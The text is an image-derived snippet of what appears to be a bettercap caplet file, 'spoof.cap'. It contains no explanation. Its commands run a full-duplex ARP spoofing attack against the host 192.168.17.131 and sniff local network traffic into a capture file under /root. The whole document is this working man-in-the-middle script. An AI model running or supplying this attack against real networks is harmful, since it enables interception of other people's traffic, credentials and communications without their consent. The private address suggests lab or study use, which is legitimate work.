 *spoof.cap
File Edit Search Options Help
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 192.168.17.131
arp.spoof on
set net.sniff.local true
set net.sniff.output /root/capturefile.cap
net.sniff on